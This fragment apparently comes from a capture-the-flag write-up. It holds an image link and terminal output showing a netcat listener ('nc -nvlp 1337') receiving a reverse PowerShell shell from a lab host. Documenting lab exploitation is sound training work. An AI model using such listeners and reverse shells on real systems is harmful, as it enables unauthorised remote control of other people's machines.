 $ nc -nvlp 1337
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Listening on :::1337
Ncat: Listening on 0.0.0.0:1337
Ncat: Connection from 10.10.10.203.
Ncat: Connection from 10.10.10.203:53436.
Windows PowerShell
Copyright (C) 2013 Microsoft Corporation. All rights reserved.
PS W:\agents\agent11\_work\10\s> cd C:\
PS C:\>